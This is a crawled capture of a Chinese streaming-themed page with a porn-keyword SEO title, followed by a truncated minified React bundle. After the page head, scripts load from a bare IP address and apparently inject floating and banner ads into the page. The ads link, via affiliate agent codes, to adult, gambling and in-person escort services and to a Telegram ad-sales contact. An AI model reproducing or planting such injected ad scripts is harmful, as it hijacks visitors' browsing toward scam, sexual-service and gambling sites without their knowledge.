

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lnhbjs.com/?list_9/243.html
body_size: 2507
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="午夜小视频在线观看欧美日韩手机在线_亚洲精品视频 - 高清日韩视频直播平台，提供最新的音乐表演、才艺展示和游戏直播" />
    <meta name="keywords" content="午夜小视频,在线观看,欧美日韩,手机在线,亚洲精品视频,日韩直播,音乐表演,才艺展示,游戏直播,在线视频" />
    <meta name="author" content="JK Streaming Platform" />
    <title>午夜小视频在线观看欧美日韩手机在线_亚洲精品视频</title>
    
    <!-- SEO优化 -->
    <meta property="og:title" content="午夜小视频在线观看欧美日韩手机在线_亚洲精品视频" />
    <meta property="og:description" content="高清日韩视频直播平台，观看最新的音乐表演、才艺展示和游戏直播" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://jk-streaming.com" />
    
    <!-- 百度SEO优化 -->
    <meta name="baidu-site-verification" content="codeva-verification" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="MobileOptimized" content="width" />
    <meta name="HandheldFriendly" content="true" />
    <script type="module" crossorigin src="/assets/index-DrSfAVC2.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-CQG4lV5L.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f4ee32042956ed178d0113a2feaef659";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xuanfu.js
body_size: 7166
content:
document.writeln("<style>");
document.writeln(".ad-float {");
document.writeln("    position: fixed;");
document.writeln("    left: 50%;");
document.writeln("    transform: translateX(-50%);");
document.writeln("    width: 750px;");  // 修改宽度为960px
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    z-index: 9999;");
document.writeln("    padding: 0;");
document.writeln("    margin: 0;");
document.writeln("    line-height: 0;");
document.writeln("}");
document.writeln(".top-ad { top: 0; }");
document.writeln(".bottom-ad { bottom: 0; }");
document.writeln(".ad-float img {");
document.writeln("    display: block;");
document.writeln("    margin: 0 auto;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    cursor: pointer;");
document.writeln("    border: none;");
document.writeln("    vertical-align: top;");
document.writeln("}");
document.writeln("body {");
document.writeln("    padding-top: 50px;");    // 从70px减少到50px
document.writeln("    padding-bottom: 50px;"); // 从70px减少到50px
document.writeln("    margin: 0;");
document.writeln("    padding-left: 0;");
document.writeln("    padding-right: 0;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\'ad-float top-ad\'>");
document.writeln("    <a href=\'https://xj1920229d.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/91dongtu.gif\' style=\'height: 95px;\'>");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'ad-float bottom-ad\'>");
document.writeln("    <a href=\'https://xj1920229d.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/dskj.gif\' style=\'height: 90px;\'>");
document.writeln("    </a>");
document.writeln("</div>");





(function() {
    const adLink = "https://js1350298a.liucian.xyz/#/saticWeb?agent=1350298";
    const adImg = "https://zbb.bbb.sbhyx7o1ru.com/22223.gif";
    const positions = ["left", "right"]; // 左右两个对联

    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "15%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://yh1770277ad.feishi315.top/#/saticWeb?agent=1770277";
    const adImg = "https://api-pic.cdnvts.xyz/jm/upload/ezgif-45401d57b15ff6_20250911141801901.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "30%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://kd1080218g.lovy.top/#/saticWeb?agent=1080218";
    const adImg = "https://p.sda1.dev/27/a5e599ecdec72b0e39045d7aa58d8b4e/fbe74be2.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "45%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://hx1590215AAV1.yajiewuye.top/#/saticWeb?agent=1590215";
    const adImg = "https://p.sda1.dev/30/088d578d858a2637c4f47e3a587bb159/5.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "60%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();



(function() {
    const adLink = "https://4a19vo5moo.yearw.com/8688tg32/?channelCode=hu141";
    const adImg = "https://xinghu.8688.console.effectp.com:5478/8688/xh150x150-6.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "75%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xx1.js
body_size: 4024
content:


//商务合作
document.writeln("<div style='width:100%;max-width:980px;margin-left:auto;margin-right:auto;background-color:#ff1493;'>");
document.writeln("<a href='https://t.me/caishen67789' target='_blank' style='text-decoration:none;'>");
document.writeln("<div style='width:100%;max-width:100%;margin-left:auto;margin-right:auto;text-align:center;background-color:#FFC0CB;padding:8px;'>");
document.writeln("  <span style='font-size:30px;'><span style='color:#696969'>财神影视</span> <span style='color:#FFFF00'></span>");
document.writeln("</div></a>");

//广告联系方式
document.writeln("");
document.writeln("<a href=\'https://t.me/caishen67789\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #e9d5f4; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>商务合作☛</span> <span style=\'color: #ff0000\'> 联系TG@caishen67789</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'http://vipf68.com\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #D20103; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>本网站只适合☛</span> <span style=\'color: #000\'> 十八岁或以上免费观看</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'https://noogs.hteeawx.com/?117063\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #323342; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>少妇上门全国空降合☛</span> <span style=\'color: #000\'>免费上门附近上门</span>");
document.writeln("</div></a>  ");




//12/18
document.writeln("<a href=\'https://153.43.10.93:5001/?cid=6547544\' target=\'_blank\'>");
document.writeln("<img src=\'https://074tu.eoytgem.top/img/960x100.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/1
document.writeln("<a href=\'http://tiaozyykjqebr-f72dc7189616eeea.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2610' target=\'_blank\'>");
document.writeln("<img src=\'https://img.cosman103.top/960x80-1.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/2
document.writeln("<a href=\'https://45.192.225.12:5029/?cid=3454489\' target=\'_blank\'>");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//12/19
document.writeln("<a href=\'https://js1350298a.liucian.xyz/#/saticWeb?agent=1350298\' target=\'_blank\'>");
document.writeln("<img src=\'https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://noogs.hteeawx.com/?117063\' target=\'_blank\'>");
document.writeln("<img src=\'https://www.fupozbz11a.com/images/35/FP-yc-960x120-15-14.gif.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://sohopeil.jy68d.com/by/?channelCode=jy281\'_blank\'>");
document.writeln("<img src=\'https://xfxf.6apzfdx.com/jy/960-120.gif'\0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

document.writeln("<a href=\'http://vipf68.com' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20241129_2040_2.gif' border=\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");
























--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.lnhbjs.com/assets/index-DrSfAVC2.js
body_size: 280980
content:
function hd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const l in r)if(l!=="default"&&!(l in e)){const i=Object.getOwnPropertyDescriptor(r,l);i&&Object.defineProperty(e,l,i.get?i:{enumerable:!0,get:()=>r[l]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const l of document.querySelectorAll('link[rel="modulepreload"]'))r(l);new MutationObserver(l=>{for(const i of l)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(l){const i={};return l.integrity&&(i.integrity=l.integrity),l.referrerPolicy&&(i.referrerPolicy=l.referrerPolicy),l.crossOrigin==="use-credentials"?i.credentials="include":l.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(l){if(l.ep)return;l.ep=!0;const i=n(l);fetch(l.href,i)}})();function xd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var $a={exports:{}},Cl={},Va={exports:{}},T={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var fr=Symbol.for("react.element"),gd=Symbol.for("react.portal"),vd=Symbol.for("react.fragment"),yd=Symbol.for("react.strict_mode"),wd=Symbol.for("react.profiler"),jd=Symbol.for("react.provider"),Nd=Symbol.for("react.context"),kd=Symbol.for("react.forward_ref"),Sd=Symbol.for("react.suspense"),Cd=Symbol.for("react.memo"),Ed=Symbol.for("react.lazy"),wo=Symbol.iterator;function Pd(e){return e===null||typeof e!="object"?null:(e=wo&&e[wo]||e["@@iterator"],typeof e=="function"?e:null)}var Aa={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ba=Object.assign,Wa={};function vn(e,t,n){this.props=e,this.context=t,this.refs=Wa,this.updater=n||Aa}vn.prototype.isReactComponent={};vn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};vn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Ha(){}Ha.prototype=vn.prototype;function yi(e,t,n){this.props=e,this.context=t,this.refs=Wa,this.updater=n||Aa}var wi=yi.prototype=new Ha;wi.constructor=yi;Ba(wi,vn.prototype);wi.isPureReactComponent=!0;var jo=Array.isArray,Qa=Object.prototype.hasOwnProperty,ji={current:null},Ka={key:!0,ref:!0,__self:!0,__source:!0};function Ja(e,t,n){var r,l={},i=null,o=null;if(t!=null)for(r in t.ref!==void 0&&(o=t.ref),t.key!==void 0&&(i=""+t.key),t)Qa.call(t,r)&&!Ka.hasOwnProperty(r)&&(l[r]=t[r]);var a=arguments.length-2;if(a===1)l.children=n;else if(1<a){for(var u=Array(a),c=0;c<a;c++)u[c]=arguments[c+2];l.children=u}if(e&&e.defaultProps)for(r in a=e.defaultProps,a)l[r]===void 0&&(l[r]=a[r]);return{$$typeof:fr,type:e,key:i,ref:o,props:l,_owner:ji.current}}function bd(e,t){return{$$typeof:fr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Ni(e){return typeof e=="object"&&e!==null&&e.$$typeof===fr}function _d(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var No=/\/+/g;function Kl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?_d(""+e.key):t.toString(36)}function Ur(e,t,n,r,l){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var o=!1;if(e===null)o=!0;else switch(i){case"string":case"number":o=!0;break;case"object":switch(e.$$typeof){case fr:case gd:o=!0}}if(o)return o=e,l=l(o),e=r===""?"."+Kl(o,0):r,jo(l)?(n="",e!=null&&(n=e.replace(No,"$&/")+"/"),Ur(l,t,n,"",function(c){return c})):l!=null&&(Ni(l)&&(l=bd(l,n+(!l.key||o&&o.key===l.key?"":(""+l.key).replace(No,"$&/")+"/")+e)),t.push(l)),1;if(o=0,r=r===""?".":r+":",jo(e))for(var a=0;a<e.length;a++){i=e[a];var u=r+Kl(i,a);o+=Ur(i,t,n,u,l)}else if(u=Pd(e),typeof u=="function")for(e=u.call(e),a=0;!(i=e.next()).done;)i=i.value,u=r+Kl(i,a++),o+=Ur(i,t,n,u,l);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return o}function Nr(e,t,n){if(e==null)return e;var r=[],l=0;return Ur(e,r,"","",function(i){return t.call(n,i,l++)}),r}function Ld(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var de={current:null},$r={transition:null},zd={ReactCurrentDispatcher:de,ReactCurrentBatchConfig:$r,ReactCurrentOwner:ji};function Ga(){throw Error("act(...) is not supported in production builds of React.")}T.Children={map:Nr,forEach:function(e,t,n){Nr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Nr(e,function(){t++}),t},toArray:function(e){return Nr(e,function(t){return t})||[]},only:function(e){if(!Ni(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};T.Component=vn;T.Fragment=vd;T.Profiler=wd;T.PureComponent=yi;T.StrictMode=yd;T.Suspense=Sd;T.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=zd;T.act=Ga;T.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ba({},e.props),l=e.key,i=e.ref,o=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,o=ji.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var a=e.type.defaultProps;for(u in t)Qa.call(t,u)&&!Ka.hasOwnProperty(u)&&(r[u]=t[u]===void 0&&a!==void 0?a[u]:t[u])}var u=arguments.length-2;if(u===1)r.children=n;else if(1<u){a=Array(u);for(var c=0;c<u;c++)a[c]=arguments[c+2];r.children=a}return{$$typeof:fr,type:e.type,key:l,ref:i,props:r,_owner:o}};T.createContext=function(e){return e={$$typeof:Nd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:jd,_context:e},e.Consumer=e};T.createElement=Ja;T.createFactory=function(e){var t=Ja.bind(null,e);return t.type=e,t};T.createRef=function(){return{current:null}};T.forwardRef=function(e){return{$$typeof:kd,render:e}};T.isValidElement=Ni;T.lazy=function(e){return{$$typeof:Ed,_payload:{_status:-1,_result:e},_init:Ld}};T.memo=function(e,t){return{$$typeof:Cd,type:e,compare:t===void 0?null:t}};T.startTransition=function(e){var t=$r.transition;$r.transition={};try{e()}finally{$r.transition=t}};T.unstable_act=Ga;T.useCallback=function(e,t){return de.current.useCallback(e,t)};T.useContext=function(e){return de.current.useContext(e)};T.useDebugValue=function(){};T.useDeferredValue=function(e){return de.current.useDeferredValue(e)};T.useEffect=function(e,t){return de.current.useEffect(e,t)};T.useId=function(){return de.current.useId()};T.useImperativeHandle=function(e,t,n){return de.current.useImperativeHandle(e,t,n)};T.useInsertionEffect=function(e,t){return de.current.useInsertionEffect(e,t)};T.useLayoutEffect=function(e,t){return de.current.useLayoutEffect(e,t)};T.useMemo=function(e,t){return de.current.useMemo(e,t)};T.useReducer=function(e,t,n){return de.current.useReducer(e,t,n)};T.useRef=function(e){return de.current.useRef(e)};T.useState=function(e){return de.current.useState(e)};T.useSyncExternalStore=function(e,t,n){return de.current.useSyncExternalStore(e,t,n)};T.useTransition=function(){return de.current.useTransition()};T.version="18.3.1";Va.exports=T;var N=Va.exports;const Md=xd(N),Rd=hd({__proto__:null,default:Md},[N]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Td=N,Od=Symbol.for("react.element"),Fd=Symbol.for("react.fragment"),Id=Object.prototype.hasOwnProperty,Dd=Td.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Ud={key:!0,ref:!0,__self:!0,__source:!0};function Xa(e,t,n){var r,l={},i=null,o=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(o=t.ref);for(r in t)Id.call(t,r)&&!Ud.hasOwnProperty(r)&&(l[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)l[r]===void 0&&(l[r]=t[r]);return{$$typeof:Od,type:e,key:i,ref:o,props:l,_owner:Dd.current}}Cl.Fragment=Fd;Cl.jsx=Xa;Cl.jsxs=Xa;$a.exports=Cl;var s=$a.exports,Ya={exports:{}},Ne={},qa={exports:{}},Za={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(E,z){var M=E.length;E.push(z);e:for(;0<M;){var K=M-1>>>1,Z=E[K];if(0<l(Z,z))E[K]=z,E[M]=Z,M=K;else break e}}function n(E){return E.length===0?null:E[0]}function r(E){if(E.length===0)return null;var z=E[0],M=E.pop();if(M!==z){E[0]=M;e:for(var K=0,Z=E.length,wr=Z>>>1;K<wr;){var Pt=2*(K+1)-1,Ql=E[Pt],bt=Pt+1,jr=E[bt];if(0>l(Ql,M))bt<Z&&0>l(jr,Ql)?(E[K]=jr,E[bt]=M,K=bt):(E[K]=Ql,E[Pt]=M,K=Pt);else if(bt<Z&&0>l(jr,M))E[K]=jr,E[bt]=M,K=bt;else break e}}return z}function l(E,z){var M=E.sortIndex-z.sortIndex;return M!==0?M:E.id-z.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var o=Date,a=o.now();e.unstable_now=function(){return o.now()-a}}var u=[],c=[],x=1,d=null,h=3,g=!1,w=!1,j=!1,S=typeof setTimeout=="function"?setTimeout:null,p=typeof clearTimeout=="function"?clearTimeout:null,f=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function m(E){for(var z=n(c);z!==null;){if(z.callback===null)r(c);else if(z.startTime<=E)r(c),z.sortIndex=z.expirationTime,t(u,z);else break;z=n(c)}}function y(E){if(j=!1,m(E),!w)if(n(u)!==null)w=!0,Wl(v);else{var z=n(c);z!==null&&Hl(y,z.startTime-E)}}function v(E,z){w=!1,j&&(j=!1,p(_),_=-1),g=!0;var M=h;try{for(m(z),d=n(u);d!==null&&(!(d.expirationTime>z)||E&&!ze());){var K=d.callback;if(typeof K=="function"){d.callback=null,h=d.priorityLevel;var Z=K(d.expirationTime<=z);z=e.unstable_now(),typeof Z=="function"?d.callback=Z:d===n(u)&&r(u),m(z)}else r(u);d=n(u)}if(d!==null)var wr=!0;else{var Pt=n(c);Pt!==null&&Hl(y,Pt.startTime-z),wr=!1}return wr}finally{d=null,h=M,g=!1}}var P=!1,b=null,_=-1,Q=5,O=-1;function ze(){return!(e.unstable_now()-O<Q)}function Nn(){if(b!==null){var E=e.unstable_now();O=E;var z=!0;try{z=b(!0,E)}finally{z?kn():(P=!1,b=null)}}else P=!1}var kn;if(typeof f=="function")kn=function(){f(Nn)};else if(typeof MessageChannel<"u"){var yo=new MessageChannel,md=yo.port2;yo.port1.onmessage=Nn,kn=function(){md.postMessage(null)}}else kn=function(){S(Nn,0)};function Wl(E){b=E,P||(P=!0,kn())}function Hl(E,z){_=S(function(){E(e.unstable_now())},z)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(E){E.callback=null},e.unstable_continueExecution=function(){w||g||(w=!0,Wl(v))},e.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<E?Math.floor(1e3/E):5},e.unstable_getCurrentPriorityLevel=function(){return h},e.unstable_getFirstCallbackNode=function(){return n(u)},e.unstable_next=function(E){switch(h){case 1:case 2:case 3:var z=3;break;default:z=h}var M=h;h=z;try{return E()}finally{h=M}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(E,z){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var M=h;h=E;try{return z()}finally{h=M}},e.unstable_scheduleCallback=function(E,z,M){var K=e.unstable_now();switch(typeof M=="object"&&M!==null?(M=M.delay,M=typeof M=="number"&&0<M?K+M:K):M=K,E){case 1:var Z=-1;break;case 2:Z=250;break;case 5:Z=1073741823;break;case 4:Z=1e4;break;default:Z=5e3}return Z=M+Z,E={id:x++,callback:z,priorityLevel:E,startTime:M,expirationTime:Z,sortIndex:-1},M>K?(E.sortIndex=M,t(c,E),n(u)===null&&E===n(c)&&(j?(p(_),_=-1):j=!0,Hl(y,M-K))):(E.sortIndex=Z,t(u,E),w||g||(w=!0,Wl(v))),E},e.unstable_shouldYield=ze,e.unstable_wrapCallback=function(E){var z=h;return function(){var M=h;h=z;try{return E.apply(this,arguments)}finally{h=M}}}})(Za);qa.exports=Za;var $d=qa.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Vd=N,je=$d;function k(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var eu=new Set,Hn={};function Vt(e,t){cn(e,t),cn(e+"Capture",t)}function cn(e,t){for(Hn[e]=t,e=0;e<t.length;e++)eu.add(t[e])}var qe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),ws=Object.prototype.hasOwnProperty,Ad=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ko={},So={};function Bd(e){return ws.call(So,e)?!0:ws.call(ko,e)?!1:Ad.test(e)?So[e]=!0:(ko[e]=!0,!1)}function Wd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Hd(e,t,n,r){if(t===null||typeof t>"u"||Wd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function fe(e,t,n,r,l,i,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=o}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new fe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new fe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new fe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new fe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new fe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new fe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new fe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new fe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new fe(e,5,!1,e.toLowerCase(),null,!1,!1)});var ki=/[\-:]([a-z])/g;function Si(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule 